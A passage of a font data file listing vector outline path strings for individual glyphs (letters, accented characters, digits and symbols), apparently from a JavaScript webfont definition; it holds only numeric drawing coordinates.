12,67,37v16,22,24,48,24,76"},{"d":"107,-141v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm107,-17v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12"},{"d":"169,-79v0,22,-9,42,-26,57v-16,15,-36,22,-58,22v-14,0,-28,-3,-41,-10v-14,-7,-24,-17,-31,-29v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,1,9,5v1,2,3,4,6,8v12,13,28,21,47,21v18,0,34,-6,46,-19r-114,-62v-4,-2,-6,-5,-6,-9v0,-8,7,-16,19,-25v10,-7,20,-13,30,-16v9,-3,17,-5,25,-5v22,0,42,8,58,23v17,15,26,34,26,56xm146,-79v0,-16,-6,-29,-18,-40v-12,-10,-27,-16,-43,-16v-18,0,-34,6,-46,19r104,56v2,-6,3,-13,3,-19"},{"d":"169,-79v0,19,-5,37,-14,52v-11,18,-25,27,-43,27v-16,0,-29,-7,-39,-22v-9,-13,-14,-29,-16,-46r-8,0r0,57v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,56r8,0v2,-17,7,-32,16,-45v10,-15,23,-23,39,-23v18,0,32,10,43,28v9,15,14,32,14,51xm146,-79v0,-8,-1,-17,-3,-24v-2,-8,-6,-15,-11,-21v-6,-8,-13,-11,-20,-11v-7,0,-13,3,-19,11v-5,6,-9,13,-11,21v-2,7,-3,16,-3,24v0,25,7,42,21,52v4,3,8,5,12,5v4,0,9,-2,13,-5v14,-10,21,-27,21,-52"},{"d":"169,-11v0,7,-4,11,-12,11r-134,0v-8,0,-12,-4,-12,-11v0,-2,0,-4,2,-7r66,-131v3,-6,6,-9,11,-9v5,0,8,3,11,9r66,131v2,3,2,5,2,7xm139,-22r-49,-99r-49,99r98,0"},{"d":"131,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-4,-1,-6,-2r-28,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"120,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-4,3,-7,7,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"169,-49v0,14,-6,25,-17,35v-10,9,-23,14,-37,14r-17,0v-3,0,-5,-1,-7,-3v-2,-2,-4,-5,-4,-8r0,-92r-55,97v-2,4,-5,6,-9,6v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-4,2,-6r75,-133v3,-5,6,-8,10,-8v8,0,12,4,12,13r0,47r5,0v14,0,27,5,37,14v11,9,17,21,17,35xm146,-49v0,-8,-3,-14,-10,-19v-6,-5,-13,-7,-21,-7r-5,0r0,53r5,0v8,0,15,-3,21,-8v7,-5,10,-11,10,-19"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-5,-11,-15v-12,10,-25,15,-41,15v-16,0,-29,-5,-41,-15r0,71v0,8,-3,12,-11,12v-8,0,-12,-4,-12,-12r0,-202v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,82v0,11,4,21,12,29v8,8,18,13,29,13v11,0,21,-5,29,-13v8,-8,12,-18,12,-29r0,-82v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,135"},{"d":"169,-146v0,3,-2,6,-5,9r-114,115r108,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-3,2,-7,5,-10r114,-114r-108,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r135,0v8,0,12,4,12,12"},{"d":"169,-146v0,3,-5,10,-16,20v10,14,16,29,16,47v0,18,-6,33,-16,47v11,10,16,18,16,21v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-10,-5,-20,-16v-14,10,-29,16,-47,16v-18,0,-33,-6,-47,-16v-10,11,-17,16,-20,16v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,5,-11,16,-21v-10,-14,-16,-29,-16,-47v0,-18,6,-33,16,-47v-11,-10,-16,-17,-16,-20v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,10,5,20,16v14,-10,29,-16,47,-16v18,0,33,6,47,16v10,-11,17,-16,20,-16v3,0,6,2,8,4v2,2,4,5,4,8xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"146,-79v0,2,0,5,-2,8v-6,10,-17,15,-32,15v-8,0,-17,-4,-26,-12v-9,-8,-15,-11,-18,-11v-5,0,-9,2,-12,4v-2,5,-6,7,-11,7v-8,0,-11,-3,-11,-10v0,-2,0,-5,2,-8v6,-10,17,-15,32,-15v8,0,17,3,26,11v9,8,15,11,18,11v6,0,10,-1,13,-5v3,-4,6,-6,10,-6v8,0,11,4,11,11"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-7,-2,-9,-5r-58,-87r-58,87v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r63,-94r-63,-95v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8v0,2,-1,5,-2,7r-63,95r63,94v1,2,2,5,2,7"},{"d":"169,-96v0,8,-3,12,-11,12r-57,0r0,56v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-56r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r57,0r0,-56v0,-7,3,-11,11,-11v8,0,11,4,11,11r0,56r57,0v8,0,11,3,11,11"},{"d":"135,56v0,8,-3,12,-11,12v-12,0,-23,-5,-32,-14v-9,-9,-13,-20,-13,-32r0,-67v0,-6,-3,-12,-7,-16v-4,-4,-10,-7,-16,-7v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11v6,0,12,-3,16,-7v4,-4,7,-9,7,-15r0,-68v0,-12,4,-23,13,-32v9,-9,20,-13,32,-13v8,0,11,3,11,11v0,8,-3,12,-11,12v-6,0,-12,2,-16,6v-4,4,-7,10,-7,16r0,68v0,14,-5,24,-15,33v10,9,15,20,15,34r0,67v0,6,3,12,7,16v4,4,10,7,16,7v8,0,11,3,11,11"},{"d":"169,-41v0,2,-1,5,-3,7v-7,10,-16,19,-28,25v-12,6,-24,9,-36,9v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-2,0,-4,0,-7,-2v-3,-2,-4,-4,-4,-6v0,0,-2,-1,-4,-3v-12,-12,-25,-18,-40,-18v-14,0,-27,5,-39,16v-10,9,-18,21,-23,35v-4,12,-6,25,-6,39v0,14,2,26,6,38v5,14,13,26,23,35v12,11,25,17,39,17v15,0,28,-7,40,-19v1,-1,3,-1,4,-3v0,-2,1,-3,4,-5v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-4,0,-7,-2,-9,-5r-44,-67v-1,-1,-2,-3,-3,-5r0,66v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-66v0,1,-1,3,-3,5r-44,67v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r41,-61r-41,-61v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v4,0,7,2,9,5r44,67v1,1,2,3,3,5r0,-65v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,65v0,-1,1,-3,3,-5r44,-67v2,-3,5,-5,9,-5v3,0,6,2,8,4v2,2,4,5,4,8v0,2,-1,4,-2,6r-41,61r41,61v1,2,2,5,2,7"},{"d":"169,-214v0,8,-3,12,-11,12r-109,0r0,191v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,4,-11,11,-11r121,0v8,0,11,3,11,11"},{"d":"169,-12v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-96,-67v-4,-2,-6,-5,-6,-8r0,66v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,133v0,-3,2,-6,6,-8r96,-67v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8v0,4,-2,7,-5,9r-84,58r84,58v3,2,5,5,5,9"},{"d":"149,-270v0,2,-1,5,-3,8v-6,10,-16,14,-31,14v-8,0,-18,-3,-27,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,2,-12,4v-2,5,-5,7,-10,7v-8,0,-12,-4,-12,-11v0,-2,1,-5,3,-8v6,-10,16,-14,31,-14v8,0,17,3,26,11v9,8,16,11,19,11v6,0,10,-2,13,-6v3,-4,5,-5,9,-5v8,0,12,4,12,11xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"124,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-45,-22v-4,-2,-6,-6,-6,-10v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r45,22v4,2,6,6,6,10xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r33,0r0,-180r-33,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"126,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-112v0,20,-7,36,-20,51v-13,15,-29,24,-48,27r0,23v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-23v-19,-3,-35,-12,-48,-27v-13,-15,-20,-31,-20,-51v0,-20,7,-37,20,-52v13,-15,29,-23,48,-26r0,-24v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,24v19,3,35,11,48,26v13,15,20,32,20,52xm146,-112v0,-13,-4,-26,-12,-36v-8,-10,-20,-17,-33,-20r0,111v13,-3,25,-10,33,-20v8,-10,12,-22,12,-35xm79,-57r0,-111v-13,3,-25,10,-33,20v-8,10,-12,23,-12,36v0,13,4,25,12,35v8,10,20,17,33,20"},{"d":"169,-68v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-143r-57,147v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-2,1,-4r78,-202v2,-6,6,-8,11,-8v8,0,11,4,11,12r0,79v16,3,30,10,41,23v11,13,16,27,16,43xm146,-68v0,-10,-3,-19,-9,-27v-6,-8,-15,-13,-25,-16r0,87v10,-3,19,-8,25,-16v6,-8,9,-18,9,-28"},{"d":"169,-214v0,2,0,3,-1,5r-135,271v-2,4,-6,6,-10,6v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-4,1,-6r135,-270v2,-4,6,-6,10,-6v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"148,-129v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-7,-2,-12,-8v-5,-6,-10,-9,-17,-9v-6,0,-12,3,-16,7v-4,4,-7,10,-7,16r0,91v10,3,19,8,25,16v6,8,9,17,9,27v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-15,-3,-22,-7v-8,-4,-13,-9,-17,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,12,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-10,-7,-16,-7v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-135v0,-8,3,-12,11,-12v5,0,9,3,11,7v7,-4,15,-7,23,-7v8,0,16,3,23,7v7,4,13,9,16,16v1,2,2,4,2,6"},{"d":"146,-203v0,2,0,5,-2,8v-6,10,-17,15,-32,15v-8,0,-17,-3,-26,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,1,-12,3v-2,5,-6,8,-11,8v-8,0,-11,-4,-11,-11v0,-2,0,-5,2,-8v6,-10,17,-15,32,-15v8,0,17,3,26,11v9,8,15,12,18,12v6,0,10,-2,13,-6v3,-4,6,-6,10,-6v8,0,11,4,11,11xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-7,-3r-89,-89v-3,-3,-5,-6,-5,-9v0,-8,5,-11,14,-11r31,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-52,0r0,191v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,4,-11,11,-11r64,0v19,0,35,7,48,20v13,13,20,28,20,47v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-6,0r70,71v2,2,4,5,4,8"},{"d":"169,-34v0,2,-1,5,-3,7v-6,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r23,0r0,-45r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-56v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,56r56,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-56,0r0,45r56,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-56,0v0,12,4,23,13,32v9,9,19,14,31,14v13,0,25,-6,36,-18v3,-3,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-68v0,18,-8,34,-23,47v-14,11,-31,18,-50,20r0,35v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-35v-12,-1,-23,-4,-34,-9v-12,-6,-20,-14,-26,-23v-2,-3,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,5,2,8,5v3,4,4,3,7,7v9,8,21,14,36,16r0,-90v-16,-2,-29,-9,-40,-18v-12,-10,-18,-23,-18,-38v0,-15,6,-28,18,-38v11,-9,24,-15,40,-17r0,-35v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,35v22,3,39,12,48,26v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-10,-10,-20,-15,-30,-17r0,68v19,2,36,9,50,20v15,13,23,28,23,46xm74,-136r0,-65v-9,2,-18,5,-24,10v-8,6,-11,13,-11,22v0,9,3,16,11,22v6,5,15,9,24,11xm146,-68v0,-12,-5,-22,-16,-30v-9,-7,-21,-12,-34,-14r0,89v13,-2,25,-7,34,-14v11,-8,16,-19,16,-31"},{"d":"132,-214v0,3,-3,6,-7,11v-14,15,-27,23,-40,23v-15,0,-28,-9,-41,-27v-2,-2,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,4,14,11v7,7,13,11,19,11v6,0,12,-4,19,-11v7,-7,12,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"128,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-4,3,-7,7,-9r45,-23v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-12v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-96,-67v-4,-2,-6,-5,-6,-8r0,66v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,65v0,-3,2,-6,6,-8r96,-67v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8v0,4,-2,7,-5,9r-84,58r84,58v3,2,5,5,5,9"},{"d":"169,-12v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-96,-67v-4,-2,-6,-5,-6,-8r0,66v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,65v0,-3,2,-6,6,-8r96,-67v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8v0,4,-2,7,-5,9r-84,58r84,58v3,2,5,5,5,9"},{"d":"107,-140v0,5,-2,8,-5,11v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-6,-5,-11v0,-5,2,-9,5,-12v3,-3,7,-6,12,-6v5,0,9,3,12,6v3,3,5,7,5,12xm169,11v0,18,-9,32,-27,43v-15,9,-33,14,-52,14v-19,0,-37,-5,-52,-14v-18,-11,-27,-25,-27,-43v0,-18,9,-31,27,-42v15,-9,33,-14,52,-14v14,0,23,-3,29,-11v1,-2,2,-4,2,-6v0,-2,-1,-5,-4,-8v-6,-6,-15,-9,-27,-9v-3,0,-7,1,-12,2v-5,1,-9,2,-10,2v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-10,11,-14,33,-14v13,0,25,3,35,9v12,8,18,18,18,30v0,12,-6,22,-18,30v-10,6,-22,10,-35,10v-25,0,-42,7,-52,21v-3,4,-4,8,-4,12v0,4,1,9,4,13v10,14,27,21,52,21v25,0,42,-7,52,-21v3,-4,4,-9,4,-13v0,-8,4,-11,12,-11v8,0,11,3,11,11"},{"d":"128,-281v0,4,-2,7,-5,9r-33,22v-3,2,-6,3,-8,3v-2,0,-4,-1,-7,-3r-33,-22v-3,-2,-5,-5,-5,-9v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r27,19r28,-19v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,4,5,4,8xm154,-11v0,8,-4,11,-12,11v-6,0,-9,-2,-10,-7v-1,-2,-1,-7,-1,-14v-14,14,-30,21,-49,21v-20,0,-37,-8,-51,-24v-13,-16,-20,-34,-20,-55v0,-21,7,-38,20,-54v14,-16,31,-25,51,-25v19,0,35,8,49,22r0,-78v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203xm131,-79v0,-15,-4,-27,-13,-38v-10,-12,-22,-18,-36,-18v-14,0,-25,6,-35,18v-9,11,-13,23,-13,38v0,15,4,28,13,39v10,12,21,18,35,18v14,0,26,-6,36,-18v9,-11,13,-24,13,-39"},{"d":"169,-79v0,21,-8,40,-22,55v-15,16,-32,24,-53,24v-21,0,-39,-8,-54,-24v-14,-15,-21,-34,-21,-55r0,-135v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,79v14,-15,33,-23,53,-23v21,0,38,8,53,24v14,15,22,34,22,55xm146,-79v0,-15,-5,-28,-15,-39v-10,-11,-22,-17,-37,-17v-15,0,-28,6,-38,17v-10,11,-15,24,-15,39v0,15,5,28,15,39v10,11,23,18,38,18v15,0,27,-7,37,-18v10,-11,15,-24,15,-39"},{"d":"160,-182v0,4,-2,7,-5,10r-64,60v19,1,35,9,48,23v13,14,20,31,20,50v0,20,-7,37,-21,51v-14,14,-32,22,-52,22v-13,0,-25,-3,-37,-10v-12,-7,-21,-16,-27,-27v-1,-2,-1,-4,-1,-6v0,-3,1,-5,3,-7v2,-2,6,-4,9,-4v3,0,6,2,9,6v13,17,27,25,44,25v14,0,26,-5,36,-15v10,-10,14,-21,14,-35v0,-14,-4,-26,-14,-36v-10,-10,-22,-15,-36,-15v-10,0,-19,3,-28,9v-9,6,-15,9,-16,9v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,5,-9r84,-77r-87,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r116,0v8,0,12,3,12,9"},{"d":"169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"107,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-146v0,6,-4,10,-10,11r-17,0v9,10,13,21,13,34v0,18,-8,32,-24,43v25,13,38,33,38,58v0,20,-8,36,-25,49v-15,12,-34,19,-54,19v-20,0,-39,-7,-54,-19v-17,-13,-25,-29,-25,-49v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,14,6,24,18,33v11,8,24,12,38,12v14,0,27,-4,38,-12v12,-9,18,-19,18,-33v0,-14,-6,-24,-18,-33v-11,-8,-24,-12,-38,-12v-17,0,-32,-5,-45,-15v-14,-11,-20,-25,-20,-41v0,-16,6,-30,20,-41v13,-10,28,-16,45,-16r68,0v8,0,11,4,11,12xm133,-101v0,-10,-5,-18,-15,-25v-8,-6,-17,-9,-28,-9v-11,0,-20,3,-28,9v-10,7,-15,15,-15,25v0,10,5,18,15,25v8,6,17,8,28,8v11,0,20,-2,28,-8v10,-7,15,-15,15,-25"},{"d":"169,-214v0,8,-3,12,-11,12v-20,0,-40,4,-58,13v-18,9,-32,23,-44,39v11,-5,22,-8,34,-8v22,0,41,9,56,24v15,15,23,33,23,55v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-40,14,-74,43,-103v29,-29,64,-43,104,-43v8,0,11,3,11,11xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"146,-197v0,5,-3,9,-6,12v-3,3,-6,5,-11,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm78,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"169,-11v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11v6,0,12,-3,16,-7v4,-4,7,-10,7,-16r0,-45r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r23,0r0,-23r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-22v0,-12,4,-23,13,-32v9,-9,20,-13,32,-13v8,0,16,2,22,5v8,4,12,9,12,17v0,8,-3,12,-9,12v-2,0,-5,-2,-10,-6v-5,-4,-10,-5,-15,-5v-6,0,-12,2,-16,6v-4,4,-6,10,-6,16r0,22r22,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-22,0r0,23r22,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-22,0r0,45v0,8,-2,16,-6,23r96,0v8,0,11,3,11,11"},{"d":"146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,